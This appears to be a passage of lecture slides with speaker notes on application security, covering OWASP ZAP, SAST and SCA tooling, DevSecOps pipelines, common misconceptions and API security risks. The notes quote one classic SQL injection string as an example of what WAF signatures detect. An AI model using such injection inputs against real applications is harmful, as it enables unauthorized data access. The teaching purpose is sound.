Tool Spotlight: OWASP ZAP, Dynamic Application Security Testing
OWASP ZAP (Zed Attack Proxy) is the world's most widely used open-source DAST tool. It is a web proxy that intercepts, inspects, and modifies HTTP/HTTPS traffic between a browser and a web application, enabling both manual and automated security testing.
Core ZAP Capabilities
ZAP in a DevSecOps Pipeline
Intercepting Proxy: Inspect and modify every HTTP request and response in real time
Active Scanner: Automatically sends attack payloads (SQLi, XSS, SSRF, etc.) against discovered endpoints
Passive Scanner: Analyzes traffic without sending attack payloads, safe for production use
Spider / AJAX Spider: Crawls application to discover endpoints not linked from the main page
Fuzzer: Sends a large number of crafted inputs to identify unexpected behavior
API Scanning: Imports OpenAPI/Swagger specifications to test all documented endpoints
Run in headless daemon mode via Docker in CI/CD pipelines
Execute Baseline Scan (passive only) for rapid safety checks in staging
Execute Full Scan (active) against dedicated test environments
Output results in JSON, XML, or HTML for ticket creation and audit trails
Integrate with Jenkins, GitHub Actions, and GitLab CI via official ZAP GitHub Action
OWASP ZAP Automation Framework enables configuration-as-code for scan plans
Notes:
OWASP ZAP (Zed Attack Proxy) was first released in 2010 and has grown into the most widely deployed open-source web application security testing tool in the world. It serves as the reference implementation for dynamic application security testing, combining the functionality of a web proxy, an automated vulnerability scanner, a manual testing toolkit, and a CI/CD integration platform in a single open-source project. Understanding ZAP's architecture and use cases prepares security practitioners to perform realistic assessments of web applications.
At its core, ZAP is an intercepting proxy. It sits between the browser and the web application, receiving every HTTP request the browser sends and every HTTP response the server returns. This position gives ZAP full visibility into the application's communication, including requests and responses that are not visible in the browser's developer tools. More importantly, it allows ZAP to modify requests before they reach the server, adding, removing, or changing parameters, headers, cookies, and body content. This capability is the foundation of manual testing, where a security tester observes the application's behavior under normal conditions and then systematically tests hypotheses about potential vulnerabilities by modifying requests.
ZAP's active scanner automates this process. Once an application's endpoints have been discovered (either through manual browsing or automated spidering), the active scanner fires configured attack payloads at every discovered parameter. The payloads test for the OWASP Top 10 vulnerability classes: SQL injection strings for A03, XSS payloads for A03, SSRF probes for A10, XXE payloads, path traversal sequences, and many more. The active scanner produces a categorized report of findings with risk ratings, affected URLs, evidence (the specific request and response that confirmed the finding), and remediation guidance. Critically, active scanning must only be performed against systems for which explicit written authorization has been obtained, running an active scan against an unauthorized system is a violation of the Computer Fraud and Abuse Act (CFAA) in the United States and equivalent laws globally.
The passive scanner operates without sending any additional requests. It analyzes the traffic that ZAP observes during normal browsing and identifies issues that are detectable from responses alone: missing security headers, cookies without the Secure or HttpOnly attributes, information leakage in error messages, and HTTPS mixed content. Because it generates no additional traffic, the passive scanner is appropriate for use in production environments where active testing would be disruptive.
ZAP's CI/CD integration capability has made it a cornerstone of DevSecOps pipelines. The official ZAP Docker image and GitHub Action allow organizations to automatically run security scans on every pull request or deployment, turning security testing from a periodic manual activity into a continuous automated gate. A common pipeline pattern is: run a ZAP Baseline Scan (passive only) against every PR to detect regressions, and run a Full Scan (active) against a dedicated staging environment on every release branch. Findings above a configured risk threshold fail the pipeline build, requiring remediation before deployment proceeds.
Running a dynamic scanner such as OWASP ZAP against a deliberately vulnerable application like WebGoat or DVWA, then reading the vulnerable code behind each alert to understand why it was flagged, connects the finding to its root cause, one of the most effective exercises in application security.

Slide 43
Tool Spotlight: Static Analysis and Software Composition Analysis
Static Application Security Testing (SAST) and Software Composition Analysis (SCA) are complementary "shift-left" tools that identify vulnerabilities in source code and dependencies before the application is ever deployed.
SAST, Analyzing Your Own Code
SCA, Analyzing Your Dependencies
Analyzes source code, bytecode, or binaries without executing the program
Identifies CWE-classified weaknesses: injection patterns, hardcoded credentials, unsafe API usage
Popular Tools: SonarQube, Semgrep, Checkmarx, Veracode Static Analysis, CodeQL (GitHub)
Integrates into IDE (real-time feedback) and CI/CD pipelines (automated gate)
Limitation: High false-positive rate; requires tuning and triage; cannot detect runtime logic flaws
Scans package manifests (package.json, pom.xml, requirements.txt) against CVE databases
Identifies known vulnerabilities (CVE), license compliance issues, and outdated components
Popular Tools: Snyk, OWASP Dependency-Check, GitHub Dependabot, Black Duck
Generates SBOM in SPDX or CycloneDX format for compliance and incident response
Limitation: Only detects known vulnerabilities; cannot identify novel zero-days in dependencies
Notes:
Static analysis and software composition analysis are the two primary tools for implementing security testing as close to the point of code creation as possible. Together they address the two major categories of application vulnerability: weaknesses introduced by developers in the code they write, and weaknesses inherited through the third-party components they import. Neither tool is sufficient alone, and neither replaces dynamic testing or penetration testing, but both provide high-volume, low-friction security feedback that scales with the development team.
Static Application Security Testing (SAST) works by analyzing the application's code without executing it. Most SAST tools parse the source code into an abstract syntax tree (AST) and then apply rules that pattern-match against known-vulnerable code patterns. For example, a SAST rule for SQL injection in Python might match any code where a string concatenation operation feeds into a database cursor's execute method. This approach allows SAST tools to identify thousands of potential issues across large codebases very quickly. SonarQube, one of the most widely deployed SAST platforms, supports over twenty programming languages and integrates with virtually every CI/CD platform. GitHub's CodeQL, which uses a query language designed for semantic code analysis, can identify complex, multi-step vulnerability chains that simple pattern matching misses.
The primary challenge with SAST is false positives, findings that the tool reports as vulnerabilities but that are not actually exploitable given the application's specific logic. A SAST tool might flag a string concatenation as an injection risk without understanding that the application validates that string against an allowlist two lines earlier. False positive rates in unconfigured SAST tools can be extremely high, causing alert fatigue among development teams. Effective SAST deployment requires an investment in tuning the tool for the application's codebase and technology stack, suppressing known false positives with explanatory comments, and triaging findings by severity to focus developer attention on the highest-risk issues first.
Software Composition Analysis takes a different approach: rather than analyzing code, it reads the application's dependency manifest files (package.json, pom.xml, requirements.txt, Gemfile.lock) to extract the list of all imported packages and their versions, and then compares that list against vulnerability databases including the NVD (National Vulnerability Database), the OSV (Open Source Vulnerabilities) database, and proprietary intelligence feeds. When a new CVE is published for a package in the application's dependency tree, the SCA tool generates an alert and, in many cases, an automated pull request proposing an upgrade to the patched version.
GitHub Dependabot, available free for all GitHub repositories, performs automated SCA and opens pull requests proposing dependency upgrades when new CVEs are disclosed. Snyk extends this with additional intelligence, license compliance checking, and container image scanning. OWASP Dependency-Check is a free and open-source alternative suitable for organizations with air-gapped environments or compliance requirements that preclude cloud-based SCA services.
The combination of SAST and SCA, integrated as mandatory CI pipeline gates, is the foundational implementation of SSDF practice PW.7 (Review and/or Analyze Human-Written Code to Identify Vulnerabilities and Verify Compliance with Security Requirements) and PW.4 (Reuse Existing, Well-Secured Software). Many regulatory frameworks now require evidence of automated security testing in the software development process, making SAST and SCA not merely best practices but compliance requirements.
SAST and software composition analysis are starting points, not finishing points. A clean report means the known-bad patterns are absent, not that the application is secure: business-logic flaws, authorization errors and multi-step attack chains that need runtime context are beyond static analysis, so human review, threat modeling and dynamic testing remain essential complements.

Slide 44

Tool Spotlight: Static Analysis and Software Composition Analysis (2/2)
SAST and SCA in the DevSecOps pipeline: both run as automated gates that fail the build on critical findings, enforcing security standards before code reaches production.
Notes:
(continued, see part 1)

Slide 45
Comparison: SAST vs. DAST vs. IAST vs. Penetration Testing
The four principal security testing methodologies operate at different points in the application lifecycle, analyze different aspects of the application, and produce complementary findings. Effective AppSec programs use all four in combination.
Attribute | SAST | DAST | IAST | Penetration Testing
When | Development, CI/CD | QA, staging | Runtime (testing phase) | Pre-release, periodic
Requires Source Code | Yes | No | No | No
Requires Running App | No | Yes | Yes | Yes
Agent/Instrumentation | No | No | Yes (in-process agent) | No
False Positive Rate | High | Medium | Low | Low
False Negative Rate | Medium | Medium | Low | Low
Coverage | All code paths | Exercised paths only | Exercised paths only | Tester-directed
Example Tools | SonarQube, CodeQL | OWASP ZAP, Burp Suite | Contrast Security, Seeker | Burp Suite Pro, manual
Business Logic Bugs | Rarely | Sometimes | Sometimes | Yes
Cost | Low (automated) | Low (automated) | Medium | High (manual)
Notes:
Understanding the differences between SAST, DAST, IAST, and penetration testing is essential for designing a testing program that provides comprehensive coverage without unnecessary redundancy. Each methodology has distinctive capabilities, limitations, and appropriate placement in the SSDLC. The goal is not to choose one methodology but to understand which combination provides the coverage needed for a given application's risk profile.
Static Application Security Testing (SAST) operates on code without executing it, which gives it two key advantages: it can run before the application is deployable (early in the pipeline) and it can theoretically examine every code path, including error handling paths that might never be exercised in testing. Its primary disadvantage is the high false positive rate caused by inability to understand runtime context, the tool sees code patterns that look vulnerable without knowing whether runtime validation or configuration prevents exploitation. SAST also cannot detect vulnerabilities that are only visible at runtime, such as deserialization issues that depend on the actual class loading context or timing-dependent race conditions.
Dynamic Application Security Testing (DAST) operates against a running application by sending crafted HTTP requests and analyzing responses. This approach requires no access to source code (making it applicable to third-party applications and APIs) and produces findings based on actual application behavior, significantly reducing false positives compared to SAST. The limitation is coverage: DAST can only test code paths that it can reach through the application's external interfaces, and it relies on the quality of its payload library to identify vulnerabilities. Subtle business logic flaws, a price manipulation opportunity hidden in the checkout sequence, or an insecure direct object reference that requires knowledge of sequential IDs, may not be detected by automated DAST tools.
Interactive Application Security Testing (IAST) deploys an instrumentation agent inside the application's runtime environment. The agent observes code execution as the application processes test traffic (from automated tests, manual QA testing, or DAST scans) and reports vulnerabilities with full code-level context, the exact file, line number, method call, and data flow that produced the vulnerability. This combination of runtime observation and code-level context produces the lowest false positive rate of any automated testing approach. The trade-off is that IAST requires deploying and maintaining an agent in the test environment and is only available for languages with mature agent frameworks (Java.NET, Node.js, Python).
Penetration testing (pentesting) is performed by skilled human security professionals who combine tools, techniques, and adversarial creativity to identify vulnerabilities that automated tools miss. Human testers excel at business logic vulnerabilities, multi-step attack chains, and contextual authorization flaws that require understanding the application's intended function. A penetration tester might notice that a customer portal allows a regular user to access an admin API endpoint by replaying a request captured during a brief administrative session they induced through social engineering, a finding no automated tool would identify. The trade-off is cost and frequency: penetration tests are expensive, typically performed once or twice a year, and provide a point-in-time assessment rather than continuous coverage.
NIST SP 800-115 (Technical Guide to Information Security Testing and Assessment) provides the authoritative federal framework for structuring a security testing program, covering all four methodologies, their appropriate use cases, and the rules of engagement required for authorized testing.
A mature testing portfolio runs SAST on every pull request (cheap, catches obvious issues early), DAST in the pipeline against staging (catches runtime issues automatically), IAST during QA (adds security findings at no extra testing cost), and penetration testing once or twice a year (finds complex issues and validates overall posture). The portfolio should match the application's risk level.

Slide 46

Comparison: SAST vs. DAST vs. IAST vs. Penetration Testing (2/2)
Security testing methodology comparison: each approach has distinct strengths. Defense-in-depth testing combines all four to maximize coverage across the vulnerability space.
Notes:
(continued, see part 1)

Slide 47
Common Misconceptions in Application Security
Addressing widely-held misconceptions prevents teams from building false confidence in insufficient controls and ensures that security investment is directed where it produces real risk reduction.
Misconceptions About Controls
Misconceptions About Process
"Our WAF protects us from injection.", A WAF is a detection control, not a fix. Parameterize your queries; the WAF is a backstop.
"We use HTTPS, so our data is encrypted.", HTTPS encrypts data in transit. Data at rest on the database, and data the application processes in memory, require separate encryption controls.
"Client-side input validation prevents attacks.", Any attacker using a proxy tool will bypass client-side validation in seconds. Server-side validation is mandatory.
"Security through obscurity is a valid control.", Saltzer and Schroeder's Open Design principle explicitly repudiates this. Obscuring your architecture does not eliminate vulnerabilities.
"A passing penetration test means we're secure.", A pentest is a point-in-time assessment. New features introduce new vulnerabilities. Security requires continuous testing.
"Security is the security team's job.", Under DevSecOps, every developer is responsible for the security of the code they write. Security teams enable and audit; developers implement.
"Open-source code is more secure because many eyes review it.", The Log4Shell vulnerability existed in Log4j 2 for nearly a decade before discovery, in heavily used open-source code. "Many eyes" does not guarantee review.
"Our application is too small to be a target.", Automated scanning tools attack every IP on the internet continuously. Small applications are targeted for their infrastructure (DDoS, cryptomining, lateral movement), not their data.
Notes:
Misconceptions about application security are pervasive because security controls are often poorly explained in documentation and marketing materials, and because developers and managers frequently draw intuitive but incorrect conclusions from partial information. Correcting these misconceptions is as important as teaching the correct controls, because a team that believes a WAF makes their SQL injection problem disappear will not invest in parameterized queries, and will be vulnerable despite their WAF expenditure.
The WAF misconception is perhaps the most costly. Web Application Firewalls operate by pattern-matching incoming requests against signatures for known attack patterns, for example, detecting ' OR '1'='1 in a query parameter. However, WAF signatures are bypassable by skilled attackers using encoding variations, unusual syntax, or attack vectors the WAF signature set does not cover. More fundamentally, a WAF is an external detection and blocking layer, not a fix for a code-level vulnerability. If the SQL injection flaw exists in the application code, it remains exploitable if the WAF is misconfigured, bypassed, or temporarily disabled during maintenance. The correct model is defense-in-depth: parameterize your queries (eliminating the vulnerability at its source), and add a WAF as an additional detection layer for defense-in-depth. OWASP's ModSecurity Core Rule Set (CRS) documentation explicitly states that WAFs are not a substitute for secure coding.
The HTTPS misconception reflects a misunderstanding of what TLS protects. TLS encrypts the network transport between the client and the server. Once the data arrives at the server, it is decrypted and processed by the application in plaintext. Data stored in the database is stored in whatever form the application chooses, encrypted or unencrypted. Data processed in application memory is unencrypted. TLS provides exactly one thing: protection against eavesdropping and tampering during transit. OWASP A02 (Cryptographic Failures) requires that sensitive data be encrypted at rest independently of TLS.
The "too small to be a target" misconception ignores the economics of modern automated attacks. Tools like Shodan continuously map the internet's attack surface, and automated exploitation frameworks fire credential stuffing attempts, vulnerability scans, and botnet recruitment scripts at every discovered IP address. Small web applications are routinely compromised not for their data but for their compute resources: cryptocurrency mining, email spam relay, botnet C2 infrastructure, and DDoS amplification. The reputational and financial consequences of being converted into a botnet node can far exceed the cost of the security controls that would have prevented it.
The "security is the security team's job" model does not scale to an organization releasing dozens of times a day. DevSecOps redistributes security responsibility to development teams, supported by automated tooling and embedded security champions; NIST SP 800-218 (the SSDF) operationalizes this by assigning security practices to the organization as a whole rather than to one function.

Slide 48
Mid-Lecture Checkpoint: Application Security Foundations
Use this checkpoint to consolidate the first half of the lecture before advancing to deeper technical content. These questions probe conceptual understanding and applied reasoning rather than memorization.
Concept Questions
Applied Scenario Questions
Notes:
Mid-lecture checkpoints serve two pedagogical purposes. First, they provide students with an opportunity to test their understanding before advancing to more complex material, identifying gaps while corrective explanation is immediately available. Second, they signal to instructors which concepts require additional time and reinforcement before moving forward. The questions below are designed to probe understanding rather than recall, a student who has memorized the OWASP list but does not understand the underlying mechanics will struggle to answer the applied scenario questions.
Question 1 targets the core rationale for application security as a discipline distinct from network security. The expected answer is that a firewall operates at OSI Layers 3 and 4 (network and transport), examining packet headers including IP addresses and port numbers. An SQL injection payload is embedded in the HTTP request body, Layer 7, and is completely invisible to the firewall, which sees only a normal HTTPS packet on port 443.
Question 2 reinforces the CWE/CVE taxonomy. CWE-89 is the weakness class for SQL Injection. CVE-2017-5638 is a specific instance of that class in Apache Struts 2. The distinction matters because CWE drives code review and secure coding practices, while CVE drives patching and vulnerability management.
Question 4 is the most intellectually rich question in this set. Authentication is typically a single, centralized check: verify credentials and issue a session token. Authorization must be enforced on every request, for every resource, across potentially hundreds of endpoints, with rules that reflect complex business logic (a manager can see team salaries but not other departments'). Authentication is a yes/no gate; authorization is a policy system. The complexity gap between the two explains why 94% of applications contain broken access control.
Question 8 is a practical incident response scenario. When a critical CVE exists in a transitive dependency and the direct dependency has not yet released a patch, options include: (1) directly override the transitive dependency version in your package manifest (if the dependency management system supports this, Maven, npm, and pip all do); (2) implement a compensating control such as a WAF rule or input validation that prevents exploitation; (3) evaluate whether the vulnerable code path in the dependency is actually reachable given how your application uses the library; (4) temporarily remove the feature that uses the vulnerable dependency chain if the risk is high enough. This question tests the ability to navigate real-world remediation constraints, which are rarely as clean as "update to the patched version."

Slide 49
DevSecOps, Continuous Security in Delivery Pipelines
DevSecOps extends the DevOps philosophy by integrating security practices and tooling throughout the continuous integration and continuous delivery (CI/CD) pipeline, making security a shared, automated, and continuous responsibility.
Developer Commits Code → Pre-Commit Hook Runs SAST Linting (IDE / Semgrep)
Code Pushed to Repository → SAST and SCA Pipeline Stage Executes Automatically
Pull Request Created → Automated Security Scan Results Posted as PR Comments
Merge to Main → Integration Test Suite Includes Security Test Cases
Staging Deployment → DAST Scan Runs Against Deployed Application
Release Candidate → Penetration Test or Red Team Exercise Validates Posture
Production Deployment → Continuous Monitoring, SIEM Alerting, Anomaly Detection
Vulnerability Disclosed → SCA Alert Triggers Automated Dependency Upgrade PR
Notes:
DevSecOps is the operationalization of the principle that security must be continuous and embedded rather than periodic and external. The term emerged from the DevOps movement, which united development and operations teams around shared tooling, automation, and responsibility for software delivery. DevSecOps adds security as an equal partner in this collaboration, with the explicit goal of making security controls fast enough and automated enough to match the pace of continuous delivery.
The practical implication is a shift from the traditional model, in which a security team performs a gate review before deployment, to a model in which security tooling runs automatically at every stage and developers receive security feedback in the same workflow where they receive build and test feedback. The key insight is that security feedback is most actionable when it is immediate and contextual: a developer who receives a SAST finding within seconds of writing a vulnerable line of code can fix it immediately with full context. The same finding reported by a penetration tester three months later requires the developer to reconstruct context, understand a codebase that has changed significantly, and prioritize remediation against a backlog of other work.
Security gates in a CI/CD pipeline are automated enforcement points that fail the pipeline when security criteria are not met. A SAST gate might fail the build if any critical or high-severity findings are introduced in the new code (a net-new findings policy, which avoids the problem of a massive existing backlog blocking all deployments). An SCA gate might fail the build if the application's dependency tree includes any component with a CVSS score above 9.0. A DAST gate might fail the staging deployment if the scan returns any high-severity findings. These gates function as automated security controls that enforce policy consistently without requiring manual review of every deployment.
The cultural dimension of DevSecOps is as important as the tooling dimension. The model requires that developers accept responsibility for the security of the code they write, which requires training, tooling that provides clear and actionable guidance, and organizational support that recognizes security investment as valuable rather than as an impediment. Security champions, developers with additional security training who serve as embedded security advocates within product teams, are a common organizational pattern for scaling the security responsibility distribution.
NIST SP 800-218 (SSDF) Practice Group PW (Produce Well-Secured Software) directly maps to DevSecOps implementation. PW.7 (Review and/or Analyze Human-Written Code) corresponds to SAST integration. PW.8 (Test Executable Code to Identify Vulnerabilities) corresponds to DAST and penetration testing. PW.4 (Reuse Existing, Well-Secured Software) corresponds to SCA integration. Together these practices provide the federal compliance framework that aligns with the DevSecOps model.
DevSecOps parallels manufacturing quality control. Traditional security is a final inspection at the end of the line, where defects are expensive to fix and often too late to prevent; DevSecOps is process control in which security is measured at every step and defects are corrected where they are introduced. Toyota's andon cord, which lets any worker stop the line on a defect, is the analogue of a security gate that fails the pipeline build.

Slide 50

DevSecOps, Continuous Security in Delivery Pipelines (2/2)
DevSecOps pipeline: security tools and gates are embedded at every stage of delivery, converting security from a release gate into a continuous property of the pipeline.
Notes:
(continued, see part 1)

Slide 51
API Security, The Expanding Attack Surface
Modern applications communicate through APIs (Application Programming Interfaces). The OWASP API Security Top 10 (2023) addresses the distinct vulnerability profile of API endpoints, which differ meaningfully from traditional web application attack surfaces.
API-Specific Vulnerability Classes
API Security Controls
API1, BOLA (Broken Object Level Authorization): Access to other users' objects by manipulating IDs
API2, Broken Authentication: Weak tokens, missing expiry, token leakage in logs/URLs
API3, Broken Object Property Level Authorization: Exposing sensitive properties the caller shouldn't see (mass assignment)
API4, Unrestricted Resource Consumption: No rate limiting on expensive endpoints
API5, Broken Function Level Authorization: Regular users calling admin-only functions
Enforce object-level authorization on every API endpoint
Use short-lived JWT tokens with proper exp claims; validate on every request
Implement API gateways for centralized rate limiting, authentication, and logging
Return only the fields the caller is authorized to see (avoid over-fetching)
Use OpenAPI specifications to define expected request/response schemas
Log all API calls with caller identity, endpoint, and response code for audit trails
Notes:
The OWASP API Security Top 10, first published in 2019 and updated in 2023, emerged because the API attack surface has distinctive characteristics that the original OWASP Web Application Top 10 did not fully address. As organizations have moved toward microservices, single-page applications, and mobile-first architectures, the API has become the dominant interface through which applications expose functionality and data. APIs handle more sensitive transactions than traditional web pages, are more directly machine-readable (making them easier for automated tools to probe), and often lack the implicit security assumptions baked into browser-rendered HTML (such as same-origin policy enforcement).
Broken Object Level Authorization (BOLA), called Insecure Direct Object Reference (IDOR) in the web application context, is the number-one API vulnerability. In an API, every resource is typically accessed via an identifier in the URL path: /api/orders/{orderId}, /api/accounts/{accountId}/transactions. If the API server does not verify that the authenticated user is authorized to access the specific object identified by that ID, any authenticated user can access any object by simply supplying different ID values. Automated tools can iterate through all possible IDs in seconds. The 2019 T-Mobile API breach exposed customer account data through an IDOR in their customer care portal API. BOLA is particularly damaging in APIs because the access is granted to legitimate authenticated sessions, which often bypasses rate limiting and anomaly detection.
Mass assignment (API3, Broken Object Property Level Authorization) is an API-specific pattern where the server accepts and processes more fields than the caller should be permitted to supply. A common example: a user profile update endpoint accepts a JSON body, and the developer has mapped that body directly to the database model without filtering sensitive fields. An attacker who knows the field name for a user's role or subscription tier can include it in the request and escalate their privileges or upgrade their subscription without paying. This vulnerability type exploits the convenience of ORMs and API frameworks that automatically bind request body fields to model attributes.
API security controls center on the API gateway pattern, a dedicated reverse proxy layer that enforces authentication, authorization, rate limiting, request validation, and logging for all API traffic before it reaches backend services. Tools like Kong, AWS API Gateway, Azure API Management, and Apigee implement this pattern. By centralizing these controls in the gateway, organizations avoid the risk of individual services inconsistently implementing security checks. The API gateway also provides a natural integration point for threat detection, where behavioral analysis can identify unusual access patterns (such as sequential object ID enumeration) and trigger automatic rate limiting or alerting.
JWT (JSON Web Token) authentication, widely used for API authentication, has its own security considerations. JWTs must be signed with a strong algorithm (RS256 or ES256; never the none algorithm or HS256 with a weak secret). The exp (expiration) and aud (audience) claims must be validated on every request. Tokens must be transmitted only in the Authorization header (never in URLs, which are logged in server access logs). Short expiration times (15 minutes for access tokens) limit the window of exploitation if a token is stolen, with refresh tokens used to obtain new access tokens without re-authentication.
The 2021 scrape of 533 million Facebook users' phone numbers exploited a contact-importer endpoint that accepted phone numbers and returned whether each matched an account, along with public profile data. Submitting millions of numbers systematically built a phone-number-to-profile database. No broken object-level authorization was involved, the data was intentionally public, but the absence of rate limiting (OWASP API4) enabled enumeration at a scale impossible through the web interface.

Slide 52

API Security, The Expanding Attack Surface (2/2)
The two most prevalent API authorization failures: BOLA (accessing another user's object) and Broken Function Level Authorization (calling privileged functions without the required role).
Notes:
(continued, see part 1)

Slide 53
Application Security Foundations Summary
A network can be perfectly configured and a device perfectly hardened, application security is what happens when the danger is inside the code itself.
Notes:
Today we established the foundations of application security as a discipline distinct from and complementary to network and endpoint security. We began by understanding why OSI Layer 7, the application layer, requires its own security paradigm. While a perfectly configured firewall can block unauthorized connections, it cannot distinguish between a legitimate HTTPS request and one carrying a SQL injection payload because it lacks the context to understand application-layer logic. This fundamental limitation of network controls motivates the entire field of application security.
We then established a precise vocabulary distinguishing software defects, functional failures, from security vulnerabilities, which are weaknesses that can be deliberately exploited. We examined the three root-cause categories: implementation bugs, which are coding errors like buffer overflows and injection flaws cataloged in the Common Weakness Enumeration (CWE); architectural design flaws, which are structural problems that cannot be fixed with a single code change; and supply chain risks, epitomized by the Log4Shell vulnerability that exposed millions of applications worldwide through a single shared library. Understanding these root causes allows security teams to deploy the right remediation strategies rather than applying generic patches that may not address the underlying weakness.
The application attack surface provided a conceptual map for thinking about entry points. By systematically enumerating all interfaces, UI forms, API endpoints, URL parameters, file upload handlers, message queues, and third-party integrations, security teams can prioritize their testing and hardening efforts, focusing attention on the highest-value entry points.
The OWASP Top 10 provided our industry-standard taxonomy for the most prevalent and impactful vulnerability categories, from Broken Access Control at the top to SSRF at the bottom. We deep-dived into several categories including A01 (Broken Access Control), A02 (Cryptographic Failures), A03 (Injection), A05 (Security Misconfiguration), A06 (Vulnerable and Outdated Components), A07 (Authentication Failures), and A10 (SSRF), examining the technical mechanics of each and the controls required to mitigate them. This taxonomy is not merely academic; it is directly integrated into PCI-DSS, NIST SP 800-53, and the SSDF, making it a compliance requirement for most regulated industries.
Two real-world case studies brought these vulnerabilities to life. The 2017 Equifax breach demonstrated the catastrophic cost of failing to patch a CVSS 10.0 vulnerability within the available 68-day window, ultimately exposing 147.9 million people's personal data and resulting in a $700 million settlement. Log4Shell showed how a single flaw in a widely-adopted logging library could simultaneously affect billions of devices, with exploitation beginning within hours of disclosure, underscoring why Software Bills of Materials and automated dependency scanning are now non-negotiable.
STRIDE threat modeling gave us a proactive, pre-development methodology for identifying architectural security requirements. Saltzer and Schroeder's design principles gave us the enduring philosophical foundation for secure system design. Input validation and output encoding gave us the technical implementation patterns for eliminating injection vulnerabilities at their source. The SSDLC and DevSecOps frameworks showed how all of these controls are integrated into a continuous delivery pipeline that makes security a property of the pipeline rather than a gate before deployment.
Finally, the OWASP API Security Top 10 extended the OWASP framework to address the distinctive vulnerability profile of API-first architectures, where BOLA, mass assignment, and missing rate limiting create risks that traditional web security controls do not address.
In our next lecture, we will put this knowledge into action by analyzing the specific technical mechanics of the most common web application attacks: SQL Injection, Cross-Site Scripting, insecure authentication, and API-specific vulnerabilities. We will examine exactly how coding mistakes manifest as exploitable vulnerabilities and trace how attackers exploit them in real-world scenarios.

Slide 54
